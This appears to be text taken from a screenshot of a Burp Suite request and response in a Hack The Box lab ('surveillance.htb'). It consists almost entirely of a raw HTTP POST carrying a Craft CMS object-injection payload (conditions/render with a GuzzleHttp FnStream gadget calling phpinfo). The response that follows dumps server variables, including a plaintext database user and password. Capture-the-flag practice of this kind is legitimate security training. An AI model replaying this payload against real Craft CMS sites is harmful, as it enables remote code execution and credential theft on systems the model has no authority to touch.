 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 233
12
13 action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config
={"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()":[{"close":null}],"_fn_close":"phpinf
o"}}
Response
Pretty Raw Hex Render
\n
$_SERVER['CRAFT_DB_PORT']
</td>
<td class="v">
3306
</td>
</tr>
951 <tr>
<td class="e">
$_SERVER['CRAFT_DB_DATABASE']
</td>
<td class="v">
craftdb
</td>
</tr>
952 <tr>
<td class="e">
$_SERVER['CRAFT_DB_USER']
</td>
<td class="v">
craftuser
</td>
</tr>
953 <tr>
<td class="e">
$_SERVER['CRAFT_DB_PASSWORD']
</td>
<td class="v">
CraftCMSPassword2023!
</td>
</tr>
954 <tr>
<td class="e">
$_SERVER['CRAFT_DB_SCHEMA']
</td>
<td class="v">